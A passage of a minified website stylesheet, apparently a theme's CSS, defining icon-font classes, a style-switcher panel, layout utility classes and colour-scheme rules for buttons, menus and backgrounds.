967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
#styleswitcher{position:fixed;left:0;top:72px;padding:17px 20px 30px;z-index:151;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;width:264px;-webkit-transition:-webkit-transform .45s ease;-moz-transition:transform .45s ease;-o-transition:transform .45s ease;transition:transform .45s ease;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}#styleswitcher.active{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}#open_switcher{position:absolute;right:-40px;top:0;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;width:40px;height:40px;line-height:40px;font-size:18px;cursor:pointer;}#styleswitcher p{padding-bottom:3px;}#styleswitcher .tabs_nav a{padding:7px 13px;}#styleswitcher .tabs_nav{margin-bottom:12px;}#styleswitcher .custom_select{margin-bottom:13px;}#select_bg_color,#image_bg button{width:30px;height:30px;background:#2c2b44;padding:3px;border:1px solid #bec4c8;background-clip:content-box;}#image_bg button{background-size:100% 100%;}#styleswitcher #reset{padding:7px 20px;}#styleswitcher #bg_for_boxed{margin-bottom:21px;}doesnotexist:-o-prefocus,#open_switcher i[class|="icon"]{-o-transform:translateY(-8px);}
::-webkit-selection{background:#41bedd;color:#fff;}::-moz-selection{background:#41bedd;color:#fff;}::selection{background:#41bedd;color:#fff;}::-webkit-scrollbar{width:10px;background:#f7f9f9;}::-webkit-scrollbar-thumb{background:-webkit-gradient(linear,left top,right bottom,from(#70269f),to(#35eef6));background:linear-gradient(top,#70269f,#35eef6);}::-webkit-input-placeholder{-webkit-transition:text-indent .5s ease,color .5s ease;color:#899096;}input::-moz-placeholder{color:#899096;}::ms-input-placeholder{color:#899096;}[placeholder]:focus::-webkit-input-placeholder{text-indent:10em;color:transparent;}.circle,.flickr_list li:hover,#dribbble_feed li:hover,.owl-pagination > .owl-page,input[type="radio"] + label:after,input[type="radio"] + label:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.f_none{float:none;}.f_left{float:left;}.f_right{float:right;}.d_block{display:block;}.d_table{display:table;}.d_table > [class*="col-"]:last-child{padding-right:0px;}.d_table > [class*="col-"]:first-child{padding-left:0px;}.d_table_cell{display:table-cell;}.d_inline_b,.clients.brands .owl-pagination{display:inline-block;}.d_inline_m{display:inline-block;vertical-align:middle;}.d_none,.sticky_menu #side_menu,.sticky_menu #open_side_menu{display:none;}html.d_none{display:block !important;}.v_align_m{vertical-align:middle;}.v_align_b{vertical-align:bottom;}.v_align_t{vertical-align:top;}.relative,.tooltip_container{position:relative;z-index:1;}.half_column{width:50%;}.im_half_container .half_column:last-child{margin-left:-5px;}.ie9 .im_half_container .half_column:last-child{margin-left:-4px;}.counter{counter-reset:counter;}.counter_inc{counter-increment:counter;}.ls_medium{letter-spacing:-1px;}.w_auto{width:auto;}.w_full,.wide_layout,[class*="_isotope_container"] .shop_isotope_item.list_view{width:100%;}.translucent{opacity:.5;}.wrapper{overflow:hidden;}.ellipsis{text-overflow:ellipsis;}.w_break{word-break:break-all;}.t_align_c,.clients.brands .owl-controls{text-align:center;}.t_align_r{text-align:right;}.t_align_l,.fp_item:hover,.fp_item:hover .fp_price{text-align:left;}.lh_inherit{line-height:inherit;}.lh_small{line-height:1.18em;}.lh_medium{line-height:1.125em;}.lh_large{line-height:1.375em;}.fs_ex_small,#countdown.type_2 dd{font-size:0.75em;}.fs_small{font-size:0.812em;}.fs_medium,.accordion_item .icon-plus{font-size:0.875em;}.fw_ex_light{font-weight:100;}.fw_light{font-weight:300;}.fw_normal{font-weight:400;}.fw_ex_bold{font-weight:900;}.m_right_2{margin-right:2px;}.m_right_5{margin-right:5px;}.m_right_8{margin-right:8px;}.m_right_10{margin-right:10px;}.m_right_15{margin-right:15px;}.m_right_20{margin-right:20px;}.m_right_30{margin-right:30px;}.m_right_40{margin-right:40px;}.m_right_60{margin-right:60px;}.m_left_5{margin-left:5px;}.m_left_8{margin-left:8px;}.m_left_10{margin-left:10px;}.m_left_15{margin-left:15px;}.m_left_20{margin-left:20px;}.m_left_30{margin-left:30px;}.m_left_40{margin-left:40px;}.m_left_60{margin-left:60px;}.m_bottom_0{margin-bottom:0px !important;}.m_bottom_3{margin-bottom:3px;}.m_bottom_5{margin-bottom:5px;}.m_bottom_8{margin-bottom:8px;}.m_bottom_10{margin-bottom:10px;}.m_bottom_12{margin-bottom:12px;}.m_bottom_15{margin-bottom:15px;}.m_bottom_20{margin-bottom:20px;}.m_bottom_23{margin-bottom:23px;}.m_bottom_25{margin-bottom:25px;}.m_bottom_30{margin-bottom:30px;}.m_bottom_35{margin-bottom:35px;}.m_bottom_40{margin-bottom:40px;}.m_bottom_45{margin-bottom:45px;}.m_bottom_50{margin-bottom:50px;}.m_bottom_55{margin-bottom:55px;}.m_bottom_70{margin-bottom:70px;}.m_top_0{margin-top:0px !important;}.m_top_5{margin-top:5px;}.m_top_8{margin-top:8px;}.m_top_10{margin-top:10px;}.m_top_15{margin-top:15px;}.m_top_20{margin-top:20px;}.m_top_35{margin-top:35px;}.p_bottom_0{padding-bottom:0 !important;}.p_top_0{padding-top:0 !important;}.tt_uppercase{text-transform:uppercase;}.db_centered{margin-left:auto;margin-right:auto;}.container3d{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(600);-moz-transform:perspective(600);-o-transform:perspective(600);-ms-transform:perspective(600);transform:perspective(600);perspective:600px;}.tr_all,.popup_wrap:before,.popup_wrap:after,.owl-pagination > div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;}.tr_all_long{-webkit-transition:all 1.1s ease;-moz-transition:all 1.1s ease;-o-transition:all 1.1s ease;transition:all 1.1s ease;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;-o-animation-duration:1.1s;animation-duration:1.1s;}.tr_all_medium{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;}.border_none{border:none !important;}.mw_none{min-width:0 !important;}.trf_none,.ie9 [class*="animate_f"]:not(.with_ie){-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.shadow_1{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15);-o-box-shadow:0 1px 1px rgba(0,0,0,0.15);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.15);box-shadow:0 1px 1px rgba(0,0,0,0.15);}.r_corners,input[type="checkbox"] + label:before,.ui-slider,.zoomWindow{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.r_corners_2{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.rc_first_hr{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.rc_last_hr{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.vc_child:after{content:"";height:100%;display:inline-block;vertical-align:middle;}.boxed_layout{width:1250px;margin:0 auto;}a,a:not([class*="_hover"]):hover,.main_menu .current > a,.main_menu li:hover > a,.main_menu > .current_click > a,.sub_menu .current_click > a,blockquote.type_2:before,.thumbnails_container > ul > .active article > p,.thumbnails_container > ul > li:hover article > p,blockquote.type_2 > p:last-of-type:after,.main_menu li:hover > a i[class|="icon"],a:not([class*="_hover"]):hover [class*="icon_wrap"][class*="color_"],a:not([class*="_hover"]):hover [class|="icon"][class*="color_"],.categories_list li:hover > a,.categories_list li:hover > a > *,.color_scheme,.color_scheme_hover:hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#41bedd;}mark,#open_switcher,.bg_color_blue,.tabs_nav .active a,.owl-pagination > .active,.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,[class*="icon_wrap_"].animation_fill.color_scheme:before{background:#41bedd;}.translucent_bg_color_scheme,.translucent_bg_color_scheme.image_fixed:before{background-color:rgba(65,190,221,0.7);}.tabs_nav .active a,.accordion_item.active,.owl-pagination > .active,.p_table.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,.dropdown .sub_menu,.color_scheme_hover:not(.color_light):hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"]{border-color:#41bedd;}.dropdown_2_container.login .dropdown_2:before{border-bottom-color:#41bedd;}.dropdown_2_container.login .dropdown_2{border-top-color:#41bedd;}.tabs_nav .active + li a{border-left-color:#41bedd;}.main_menu > li > a:after{background:#3fb8d6;}.color_default{color:#606366;}.color_black,.color_black_hover:hover{color:#000;}.color_grey_light,.accordion_item:not(.active) dt [class*="icon_wrap"]{color:#bdc3c7;}.color_grey_light_2{color:#d1d5d8;}.color_grey_light_3{color:#ecf0f1;}.color_grey_light_4{color:#cbd0d4;}.color_grey_light_5{color:#bfc4c8;}.color_grey,.tweet_time a{color:#899096;}mark,.color_light,.social_icons a:hover,.tabs_nav .active a,.checkout_video:hover *,.paginations .active a,.color_light_hover:hover,.paginations li a:hover,.step:hover .step_counter,.link_container:hover [class*="icon_wrap_"],.p_table:hover > *:not([class*="button_type"]),.p_table.active > *:not([class*="button_type"]),.steps_nav li .animation_fill.type_2,[class*="button_type_"].transparent:not(.color_light):hover,[class*="button_type_"]:not(.transparent),.animation_fill[class*="color_"]:hover,.item_services h6:hover .animation_fill{color:#fff;}.color_light,.p_table:hover .pt_icon,.p_table.active .pt_icon,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"],.link_container:hover [class*="icon_wrap_"]{border-color:#fff;}.color_light_2{color:#f7f9f9;}.color_dark,.tweet_text a:hover,.color_dark_hover:hover,.select_list li:hover,[class*="button_type_"].color_dark,.breadcrumbs li a.color_default:hover{color:#34383d;}.breadcrumbs li a.color_default:hover{border-color:#34383d;}[class*="button_type_"].color_dark,.accordion_item:not(.active) dt [class*="icon_wrap"]{border-color:#bdc3c7;}.translucent_bg_color_dark,.translucent_bg_color_dark.image_fixed:before{background:rgba(0,0,0,0.7);}.color_grey_light[class*="icon_wrap"]{border-color:#d2d6d9;}.checkout_video:hover .video_button i[class|="icon"],.color_purple,.step:hover h3,blockquote.type_3:before,blockquote.type_3 > p:last-of-type:after,.color_purple_hover:hover,.category_link:hover .category_title,.color_purple [class*="icon_wrap_"],[class*="button_type_"]:not(.transparent).color_purple:hover{color:#4e4ca0;}.border_color_purple,.paginations .active a,.paginations .active:last-child a,.paginations li a:hover,.paginations li:last-child a:hover,.step:hover .step_counter,[class*="icon_wrap_"].color_purple,.color_purple [class*="icon_wrap_"],[class*="button_type"].color_purple,.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover.active,[class*="icon_wrap_"].color_purple_hover:hover,[class*="button_type"].color_purple_hover:not(.color_light):hover{border-color:#4e4ca0;}.paginations .active + li a,.paginations li:hover + li a{border-left-color:#4e4ca0;}.bg_color_purple,.paginations .active a,.paginations li a:hover,.step:hover .step_counter,.title_counter_type:before,.bg_color_purple_hover:hover,.animation_fill.color_purple:before,.p_table.bg_color_purple_hover.active,[class*="button_type_"].transparent.color_purple:hover,[class*="button_type_"].color_purple:not(.transparent){background:#4e4ca0;}.translucent_bg_purple,.translucent_bg_purple.image_fixed:before{background-color:rgba(78,76,160,0.7);}.color_pink,.color_pink_hover:hover,.color_pink_hover:hover [class*="color_"],[class*="button_type_"].color_pink:not(.transparent):hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#a255c4;}.border_color_pink,[class*="icon_wrap_"].color_pink,.color_pink_hover:hover [class*="icon_wrap_"],[class*="button_type_"].color_pink,.p_table.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,[class*="button_type_"].color_pink_hover:not(.color_light):hover,[class*="icon_wrap_"].color_pink_hover:hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"]{border-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2:before{border-bottom-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2{border-top-color:#a255c4;}.bg_color_pink,.ui-slider-range,.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,.animation_fill.color_pink:before,[class*="button_type_"].transparent.color_pink:hover,[class*="button_type_"].color_pink:not(.transparent){background:#a255c4;}.color_green,.color_green_hover:hover,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green:not(.transparent):hover{color:#2ecc71;}.select_button_left,input:not([type="submit"]).success,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green{border-color:#2ecc71;}.bg_color_green,[class*="button_type_"].color_green.transparent:hover,[class*="button_type_"].color_green:not(.transparent){background:#2ecc71;}.translucent_bg_green,.translucent_bg_green.image_fixed:before{background-color:rgba(39,174,96,0.7);}.bg_color_dark_green{background:#00a847;}.color_blue,.color_blue_hover:hover,[class*="button_type_"].color_blue:not(.transparent):hover{color:#55c0db;}.main_menu > li > 